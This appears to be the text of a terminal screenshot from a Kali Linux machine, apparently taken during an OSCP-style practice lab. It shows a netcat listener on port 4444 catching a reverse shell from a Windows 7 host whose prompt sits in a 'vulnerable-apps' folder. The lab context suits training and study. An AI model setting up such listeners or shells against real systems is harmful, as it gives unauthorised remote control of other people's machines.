 simpuar@kali: ~/Desktop
simpuar@kali: ~/Desktop
simpuar@kali: ~/Desktop
┌──(simpuar㉿kali)-[~/Desktop]
└─$ nc -lvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.39.41.
Ncat: Connection from 10.10.39.41:49304.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>